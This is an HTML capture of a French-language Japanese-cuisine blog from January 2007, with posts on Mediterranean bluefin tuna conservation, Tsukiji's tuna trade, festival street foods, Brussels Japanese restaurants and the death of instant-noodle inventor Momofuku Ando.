&#187;</a></p>

			</div>

				<div class="post-8 post type-post status-publish format-standard hentry category-nouvelles tag-cgpm tag-cicta tag-commission-internationale tag-consommation-responsable tag-defi-mer-homme tag-defi-thon-rouge tag-gestion-des-ressources-de-la-mer tag-menaces-sur-le-thon-rouge tag-thon-mediterranee tag-thon-rouge tag-thon-rouge-cuisine-japonaise tag-thon-rouge-extinction">
				<h3 id="post-8"><a href="http://www.cuisinejaponaise.be/blog/le-thon-rouge-de-mediteranee-sous-haute-protection" rel="bookmark" title="Permanent Link to Le thon rouge de MÃ©ditÃ©ranÃ©e sous haute protection">Le thon rouge de MÃ©ditÃ©ranÃ©e sous haute protection</a></h3>
				<small>mardi, janvier 16th, 2007</small>

				<div class="entry">
					<p><em>Stocks de poisson en MÃ©diterranÃ©e : nouvelles mesures de protection</em></p>
<p><strong>Nouvelles rÃ¨gles pour le thon</strong></p>
<p>En outre, les membres de la CGPM ont approuvÃ© de nouvelles rÃ¨gles pour la pÃªche au thon, rÃ©cemment adoptÃ©es par la Commission internationale pour la conservation des thonidÃ©s de l&rsquo;Atlantique (CICTA). En effet, les deux commissions partagent la responsabilitÃ© de la gestion des stocks migrateurs de thon rouge en MÃ©diterranÃ©e.</p>
<p><script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	</p>
<p>Le nombre de pays ayant dÃ©cidÃ© de se conformer Ã  ces nouvelles rÃ¨gles CICTA passe dÃ©sormais de 42 Ã  56.</p>
<p>Parmi les mesures adoptÃ©es figurent un plan de reconstitution des stocks de thon rouge sur 15 ans (2007-2022), qui impose des saisons de fermeture de 6 mois pour certains types d&#8217;embarcations, interdit l&rsquo;utilisation d&rsquo;aÃ©ronefs pour la dÃ©tection des thons, de mÃªme que la capture de thons de moins de 30 kg, sauf dans certaines circonstances, et requiert des dÃ©clarations plus rigoureuses des prises de thon. Le plan prÃ©voit en outre que les thons doivent Ãªtre dÃ©barquÃ©s dans des ports dÃ©signÃ©s et oblige les pays Ã  dÃ©tacher des observateurs sur les bateaux de pÃªche pour surveiller le respect des rÃ¨gles.</p>
<p>« Ces diverses mesures devraient aider Ã  faire reculer sensiblement la pÃªche illÃ©gale, non dÃ©clarÃ©e et non rÃ©glementÃ©e », a indiquÃ© M. Bonzon.</p>
<p>Selon la FAO, les stocks de thon rouge dans la MÃ©diterranÃ©e sont « appauvris », ce qui signifie que les prises actuelles sont largement infÃ©rieures aux niveaux historiques.</p>
<p>Les dÃ©barquements de grands pÃ©lagiques dans les eaux mÃ©diterranÃ©ennes ont atteint le chiffre record de 39 000 tonnes en 1994, avant de chuter en 2002 Ã  22 000 tonnes.</p>
<p><em>* Membres de la CGPM: Albanie, AlgÃ©rie, Bulgarie, Croatie, Chypre, la CommunautÃ© europÃ©enne, l&rsquo;Egypte, l&rsquo;Espagne, la France, la GrÃ¨ce, IsraÃ«l, l&rsquo;Italie, le Japon, le Liban, la Libye, Malte, Monaco, le Maroc, la Roumanie, la SlovÃ©nie, la Serbie et le Montenegro, la Syrie, la Tunisie et la Turquie. La participation est ouverte Ã  tous les pays du pourtour mÃ©diterranÃ©en et aux organisations d&rsquo;intÃ©gration rÃ©gionale, notamment la CommunautÃ© europÃ©enne, ainsi qu&rsquo;aux pays qui pÃªchent en MÃ©diterranÃ©e.</em></p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/cgpm" rel="tag">CGPM</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/cicta" rel="tag">CICTA</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/commission-internationale" rel="tag">commission internationale</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/consommation-responsable" rel="tag">consommation responsable</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/defi-mer-homme" rel="tag">dÃ©fi mer homme</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/defi-thon-rouge" rel="tag">dÃ©fi thon rouge</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/gestion-des-ressources-de-la-mer" rel="tag">gestion des ressources de la mer</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/menaces-sur-le-thon-rouge" rel="tag">menaces sur le thon rouge</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/thon-mediterranee" rel="tag">thon mÃ©diterranÃ©e</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/thon-rouge" rel="tag">Thon Rouge</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/thon-rouge-cuisine-japonaise" rel="tag">thon rouge cuisine japonaise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/thon-rouge-extinction" rel="tag">thon rouge extinction</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/le-thon-rouge-de-mediteranee-sous-haute-protection#comments">1 Comment &#187;</a></p>

			</div>

				<div class="post-7 post type-post status-publish format-standard hentry category-photos tag-aiyu tag-cognaku tag-fete-japonaise tag-ika tag-mochi tag-okonomi-yaki tag-photos tag-soba tag-sushis tag-tako tag-tempura tag-thes tag-unagi tag-yakitori">
				<h3 id="post-7"><a href="http://www.cuisinejaponaise.be/blog/gourmandises-traditionnelles-dans-la-fete-japonaise" rel="bookmark" title="Permanent Link to Les gourmandises traditionnelles des fÃªtes japonaises">Les gourmandises traditionnelles des fÃªtes japonaises</a></h3>
				<small>mardi, janvier 16th, 2007</small>

				<div class="entry">
					<table align="left" border="0">
<tr>
<td><center><img decoding="async" height="150" alt="Yakitori authentiques" hspace="5" src="http://www.cuisinejaponaise.be/img/fete_japonaise_close-up.jpg" width="200" vspace="5" /></center></td>
</tr>
</table>
<p><strong>42 superbes photos</strong> de ce que les artisans ambulants japonais vendent aux clients de passage dans une fÃªte japonaise typique: Aiyu (spring river fish), Barbecue de coquillages, Des sirops de toutes les couleurs, Brochettes de boeuf, Cognaku, Ika (calamaris), thÃ©s, Mizuame, Motchi, Oden (pot au feu), Okonomi-yaki, Osakayaki, Patates vapeur et beurre, Sashimi, Satsuma stick (patates douces frites), Sushis et son sushi master, Tacoyaki, Tako &#8211; pieuvre, Tempura Soba, Unagi (anguille au grill), Yakisoba et yakitori</p>
<p><a href="http://www.cuisinejaponaise.be/photos/fete_japonaise/" target="_blank">http://maurice-guillaume-sculpture.com/Japon%20food/index.htm</a></p>
<p><script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	</p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/aiyu" rel="tag">aiyu</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/cognaku" rel="tag">cognaku</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/fete-japonaise" rel="tag">fÃªte japonaise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/ika" rel="tag">ika</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/mochi" rel="tag">mochi</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/okonomi-yaki" rel="tag">okonomi-yaki</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/photos" rel="tag">Photos</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/soba" rel="tag">soba</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/sushis" rel="tag">sushis</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/tako" rel="tag">tako</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/tempura" rel="tag">tempura</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/thes" rel="tag">thÃ©s</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/unagi" rel="tag">unagi</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/yakitori" rel="tag">yakitori</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/photos" rel="category tag">Photos</a> |   <a href="http://www.cuisinejaponaise.be/blog/gourmandises-traditionnelles-dans-la-fete-japonaise#comments">2 Comments &#187;</a></p>

			</div>

				<div class="post-6 post type-post status-publish format-standard hentry category-cuisine category-nouvelles tag-cuisine-canada tag-cuisine-des-melanges tag-cuisine-fusion tag-cuisine-fusion-japonaise tag-cuisine-illusion tag-cuisine-influence tag-phenomene-de-mode-en-cuisine tag-tendande-cuisine-fusion">
				<h3 id="post-6"><a href="http://www.cuisinejaponaise.be/blog/apres-la-cuisine-fusion-la-cuisine-ilusion" rel="bookmark" title="Permanent Link to AprÃ¨s la cuisine fusion, la cuisine illusion?">AprÃ¨s la cuisine fusion, la cuisine illusion?</a></h3>
				<small>dimanche, janvier 14th, 2007</small>

				<div class="entry">
					<table border="0" align="left">
<tbody>
<tr>
<td><center><img decoding="async" src="http://www.cuisinejaponaise.be/img/cuisine_fusion-ou-cuisine_illusion.jpg" alt="Assite-t-on Ã  la naissance de la cuisine illusion?" width="200" height="150" hspace="5" vspace="5" /></center></td>
</tr>
</tbody>
</table>
<p>Un nouveau courant culinaire est-il en train de naÃ®tre? La question est posÃ©e au Canada, pays trÃ¨s exposÃ© aux flux migratoires et Ã  de nombreuses cultures diffÃ©rentes. AprÃ¨s la cuisine fusion, qui est par dÃ©finition un subtil mariage de deux voire plusieurs cuisines, on parle de cuisine illusion. C&rsquo;est la cuisine qui vous donne l&rsquo;illusion de la sensation que vous recherchez. On mÃ©lange diffÃ©rents ingrÃ©dients et mode de prÃ©paration pour vous donner l&rsquo;impression que vous mangez une cuisine exotique spÃ©ciale. C&rsquo;est un peu comme si chacun pouvait y trouver le goÃ»t et les sensations dont il a envie sans qu&rsquo;il ne les ait exprimmÃ©s au chef &#8230; un passe-partout du goÃ»t.</p>
<p> <a href="http://www.cuisinejaponaise.be/blog/apres-la-cuisine-fusion-la-cuisine-ilusion#more-6" class="more-link"><span aria-label="Lire la suite de AprÃ¨s la cuisine fusion, la cuisine illusion?">(suite…)</span></a></p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-canada" rel="tag">cuisine canada</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-des-melanges" rel="tag">cuisine des mÃ©langes</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-fusion" rel="tag">cuisine fusion</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-fusion-japonaise" rel="tag">cuisine fusion japonaise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-illusion" rel="tag">cuisine illusion</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-influence" rel="tag">cuisine influence</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/phenomene-de-mode-en-cuisine" rel="tag">phÃ©nomÃ¨ne de mode en cuisine</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/tendande-cuisine-fusion" rel="tag">tendande cuisine fusion</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/cuisine" rel="category tag">Cuisine</a>, <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/apres-la-cuisine-fusion-la-cuisine-ilusion#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-5 post type-post status-publish format-standard hentry category-nouvelles category-thon-rouge tag-japon tag-thon tag-thon-rouge tag-tokyo tag-tsukiji">
				<h3 id="post-5"><a href="http://www.cuisinejaponaise.be/blog/le-thon-monte-au-japon" rel="bookmark" title="Permanent Link to Le thon monte au Japon">Le thon monte au Japon</a></h3>
				<small>dimanche, janvier 14th, 2007</small>

				<div class="entry">
					<table align="left" border="0">
<tr>
<td><center><img decoding="async" height="232" alt="Bloc de thon rouge Ã  la criÃ©e de Tokyo" hspace="5" src="http://www.cuisinejaponaise.be/img/thon_rouge_monte_tn.jpg" width="200" vspace="5" /></center></td>
</tr>
</table>
<p><strong>PÃªche. Le pays capture et importe toujours plus de ce poisson malgrÃ© les quotas imposÃ©s.</strong></p>
<p><strong>D</strong>epuis l&rsquo;aube, Tsukiji, le plus vaste marchÃ© au poisson du Japon, dÃ©ploie ses Ã©tals de glace pilÃ©e. Ce lieu haut en couleurs et en odeurs, surnommÃ© Â«la cuisine de TokyoÂ», vit chaque matin au rythme de ses enchÃ¨res. Ici, jour aprÃ¨s jour, toute l&rsquo;annÃ©e, transitent, sur 22 hectares, 800 000 tonnes de poisson issues de 450 espÃ¨ces. Avant et aprÃ¨s l&rsquo; <em>o-shÃ´gatsu </em>(nouvel an), l&rsquo;activitÃ© redouble. L&rsquo;offre et la demande atteignent leurs pics. Les mareyeurs s&rsquo;agitent sur leurs calculettes. Les vendeurs aiguisent leurs marges. Surtout chez ceux qui tirent leurs profits de la filiÃ¨re du thon rouge. Ce poisson est si prisÃ© par les gourmets locaux raffolant de <em>maguro </em>(coeur du filet de thon) ou de <em>toro </em>(ventrÃ¨che de thon), que l&rsquo;archipel en est le premier consommateur mondial et l&rsquo;un des exploitants les plus actifs en Asie et Pacifique, devant l&rsquo;Australie, la Nouvelle-ZÃ©lande, la CorÃ©e du Sud et Taiwan.</p>
<p> <a href="http://www.cuisinejaponaise.be/blog/le-thon-monte-au-japon#more-5" class="more-link"><span aria-label="Lire la suite de Le thon monte au Japon">(suite…)</span></a></p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/japon" rel="tag">japon</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/thon" rel="tag">thon</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/thon-rouge" rel="tag">Thon Rouge</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/tokyo" rel="tag">Tokyo</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/tsukiji" rel="tag">Tsukiji</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a>, <a href="http://www.cuisinejaponaise.be/blog/category/thon-rouge" rel="category tag">Thon Rouge</a> |   <a href="http://www.cuisinejaponaise.be/blog/le-thon-monte-au-japon#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-4 post type-post status-publish format-standard hentry category-livres category-nouvelles tag-bruxelles-japonais tag-magazine-wasabi tag-oki tag-samourai tag-tagawa tag-yamayu">
				<h3 id="post-4"><a href="http://www.cuisinejaponaise.be/blog/le-bruxelles-japonais-mis-a-lhonneur-dans-le-magazine-wasabi-de-janvier-2007" rel="bookmark" title="Permanent Link to Le Bruxelles Japonais mis Ã  l&rsquo;honneur dans le magazine Wasabi de janvier 2007">Le Bruxelles Japonais mis Ã  l&rsquo;honneur dans le magazine Wasabi de janvier 2007</a></h3>
				<small>dimanche, janvier 7th, 2007</small>

				<div class="entry">
					<table align="left" border="0">
<tr>
<td><center><img loading="lazy" decoding="async" height="62" alt="Magazine Wasabi" hspace="5" src="http://www.cuisinejaponaise.be/img/wasabi_logo.gif" width="238" vspace="5" /></center></td>
</tr>
</table>
<p>Le magazine gratuit Wasabi va publier dans son Ã©dition hiver 2007 prÃ©vue pour le 15 janvier un bel article sur Bruxelles et son monde gastronomique japonais. L&rsquo;article met ene avant quelques noms bien Ã©tablis de la place comme le Tagawa, Samourai et le Yamayu Santatsu mais aussi &lsquo;Chez Oki&rsquo;. <strong>&lsquo;Chez Oki&rsquo;</strong> est un restaurant fusion franco-japonais qui monte de plus en plus et une petite visite s&rsquo;impose d&rsquo;urgence. Je vous ferai un article sur le sujet. Vous pouvez aussi commander les anciens numÃ©ros du magazine Wasabi au prix de 3 euros. Wasabi n&rsquo;est pour le moment distribuÃ© qu&rsquo;Ã  Paris et en Province &#8230; Ã  quand Bruxelles?</p>
<p>Bonne lecture.</p>
<table style="height: 77px" border="0">
<tr>
<td style="width: 70px; height: 73px"><img loading="lazy" decoding="async" height="71" src="http://www.cuisinejaponaise.be/img/wasabi_akagai.gif" width="70" /></td>
<td style="width: 71px"><img loading="lazy" decoding="async" height="71" src="http://www.cuisinejaponaise.be/img/wasabi_miso.gif" width="71" /></td>
<td style="width: 71px"><img loading="lazy" decoding="async" height="71" src="http://www.cuisinejaponaise.be/img/wasabi_sashimi.gif" width="68" /></td>
<td style="width: 77px"><img loading="lazy" decoding="async" height="71" src="http://www.cuisinejaponaise.be/img/wasabi_sushi_saumon.gif" width="77" /></td>
<td style="width: 74px"><img loading="lazy" decoding="async" height="71" src="http://www.cuisinejaponaise.be/img/wasabi_nasu.gif" width="74" /></td>
<td style="width: 71px"><img loading="lazy" decoding="async" height="71" src="http://www.cuisinejaponaise.be/img/wasabi_patisserie.gif" width="71" /></td>
</tr>
</table>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/bruxelles-japonais" rel="tag">bruxelles japonais</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/magazine-wasabi" rel="tag">magazine wasabi</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/oki" rel="tag">Oki</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/samourai" rel="tag">samourai</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/tagawa" rel="tag">tagawa</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/yamayu" rel="tag">Yamayu</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/livres" rel="category tag">Livres</a>, <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/le-bruxelles-japonais-mis-a-lhonneur-dans-le-magazine-wasabi-de-janvier-2007#comments">2 Comments &#187;</a></p>

			</div>

				<div class="post-3 post type-post status-publish format-standard hentry category-nouvelles tag-cup-noodles tag-japon tag-momofuku-ando tag-nissin tag-nissin-food tag-noodle tag-nouilles tag-nouilles-instantanees tag-snack-japonais">
				<h3 id="post-3"><a href="http://www.cuisinejaponaise.be/blog/le-japon-rend-hommage-au-roi-de-la-nouille-instantanee" rel="bookmark" title="Permanent Link to Le Japon rend hommage au « roi de la nouille instantanÃ©e »">Le Japon rend hommage au « roi de la nouille instantanÃ©e »</a></h3>
				<small>dimanche, janvier 7th, 2007</small>

				<div class="entry">
					<table align="left" border="0">
<tr>
<td><center><img loading="lazy" decoding="async" height="208" alt="Nouilles NISSIN avec un morceau de Tofu frit" hspace="5" src="http://www.cuisinejaponaise.be/img/nouilles_TOFU_Nissin.jpg" width="208" vspace="5" /></center></td>
</tr>
</table>
<p>Le Japon a rendu hommage samedi Ã  l&rsquo;inventeur des nouilles instantanÃ©es, Momofuku Ando, dÃ©cÃ©dÃ© la veille l&rsquo;Ã¢ge de 96 ans aprÃ¨s avoir connu la consÃ©cration mondiale pour son produit qui a Ã©tÃ© consommÃ© jusque dans l&rsquo;espace.<br />
BaptisÃ© le « roi de la nouille », Momofuku Ando est mort vendredi Ã  la suite d&rsquo;une crise cardiaque, a annoncÃ© son groupe agro-alimentaire <a title="Nouilles Nissin Foods" href="http://www.nissinfoods.com/" target="_blank">Nissin Food</a> qu&rsquo;il avait fondÃ© en 1948 au sortir d&rsquo;un Japon ravagÃ© par la guerre. L&rsquo;entreprise avait lancÃ© les premiÃ¨res nouilles instantanÃ©es en sachet, des pÃ¢tes chinoises au poulet, en 1958. La version en bol, en 1971, a depuis conquis la planÃ¨te, largement imitÃ©e, aussi incontournable que le Walkman ou le karaokÃ©.</p>
<p> <a href="http://www.cuisinejaponaise.be/blog/le-japon-rend-hommage-au-roi-de-la-nouille-instantanee#more-3" class="more-link"><span aria-label="Lire la suite de Le Japon rend hommage au « roi de la nouille instantanÃ©e »">(suite…)</span></a></p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/cup-noodles" rel="tag">cup noodles</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/japon" rel="tag">japon</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/momofuku-ando" rel="tag">Momofuku Ando</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nissin" rel="tag">nissin</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nissin-food" rel="tag">nissin food</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/noodle" rel="tag">noodle</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nouilles" rel="tag">nouilles</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nouilles-instantanees" rel="tag">nouilles instantanÃ©es</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/snack-japonais" rel="tag">snack japonais</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/le-japon-rend-hommage-au-roi-de-la-nouille-instantanee#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-1 post type-post status-publish format-standard hentry category-nouvelles">
				<h3 id="post-1"><a href="http://www.cuisinejaponaise.be/blog/bonjour-tout-le-monde" rel="bookmark" title="Permanent Link to Bonjour tout le monde !">Bonjour tout le monde !</a></h3>
				<small>dimanche, janvier 7th, 2007</small>

				<div class="entry">
					<p>Bienvenue sur mon blog WordPress sur la cuisine japonaise.</p>
<p>Cette section se veut Ãªtre un rendez-vous plus dynamique oÃ¹ je pourrai faire vivre le site cuisinejaponaise.be au fil de mes dÃ©couvertes et des nouvelles que je viendrai publier rÃ©guliÃ¨rement.</p>
<p><img decoding="async" title="Section vidÃ©o" src="http://www.cuisinejaponaise.be/img/video_camera.gif" alt="Section vidÃ©o" hspace="5" vspace="5" />Â Pour commencer, je vous annonce la mise en ligne d\&rsquo;une <a title="VidÃ©os de cuisine japonaise" href="http://www.cuisinejaponaise.be/videos_de_cuisine_japonaise.php">section vidÃ©o</a> de cuisine japonaise. Elle comporte dÃ©jÃ  32 vidÃ©os: recettes filmÃ©es de sushis, sashimi, nouilles, etc mais aussi extraits de films, reportages (ex: le thon rouge), dÃ©monstration de couteaux japonais, etc</p>
<p>Bonne visite,</p>
<p>Hugues</p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata"> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/bonjour-tout-le-monde#respond">No Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="search-3" class="widget widget_search"><h2 class="widgettitle">Retrouver un article</h2><form role="search" method="get" id="searchform" class="searchform" action="http://www.cuisinejaponaise.be/blog/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widgettitle">Le nuage des saveurs</h2><div class="tagcloud"><a href="http://www.cuisinejaponaise.be/blog/tag/avenue-louise" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 8pt;" aria-label="avenue louise (2 éléments)">avenue louise</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/avocad-maguro" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 12pt;" aria-label="avocad maguro (3 éléments)">avocad maguro</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/boeuf-de-kobe" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 12pt;" aria-label="boeuf de kobe (3 éléments)">boeuf de kobe</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/boeuf-japonais" class="tag-cloud-link tag-link-136 tag-link-position-4" style="font-size: 8pt;" aria-label="boeuf japonais (2 éléments)">boeuf japonais</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/bruxelles" class="tag-cloud-link tag-link-164 tag-link-position-5" style="font-size: 15.333333333333pt;" aria-label="Bruxelles (4 éléments)">Bruxelles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-japonaise" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 15.333333333333pt;" aria-label="cuisine japonaise (4 éléments)">cuisine japonaise</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/cuisinejaponaise-be" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 12pt;" aria-label="cuisinejaponaise.be (3 éléments)">cuisinejaponaise.be</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/daikon" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="daikon (2 éléments)">daikon</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/dusseldorf" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 12pt;" aria-label="dusseldorf (3 éléments)">dusseldorf</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/itamae" class="tag-cloud-link tag-link-127 tag-link-position-10" style="font-size: 8pt;" aria-label="itamae (2 éléments)">itamae</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/japantown" class="tag-cloud-link tag-link-102 tag-link-position-11" style="font-size: 8pt;" aria-label="japantown (2 éléments)">japantown</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/japon" class="tag-cloud-link tag-link-172 tag-link-position-12" style="font-size: 18pt;" aria-label="japon (5 éléments)">japon</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kamo" class="tag-cloud-link tag-link-117 tag-link-position-13" style="font-size: 8pt;" aria-label="Kamo (2 éléments)">Kamo</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kamo-bruxelles" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 8pt;" aria-label="Kamo Bruxelles (2 éléments)">Kamo Bruxelles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kobebeef" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="kobebeef (2 éléments)">kobebeef</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kobe-beef" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 12pt;" aria-label="kobe beef (3 éléments)">kobe beef</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kombu" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 8pt;" aria-label="kombu (2 éléments)">kombu</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/magazine-wasabi" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 12pt;" aria-label="magazine wasabi (3 éléments)">magazine wasabi</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/maguro" class="tag-cloud-link tag-link-383 tag-link-position-19" style="font-size: 12pt;" aria-label="maguro (3 éléments)">maguro</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/mirin" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 8pt;" aria-label="mirin (2 éléments)">mirin</a>
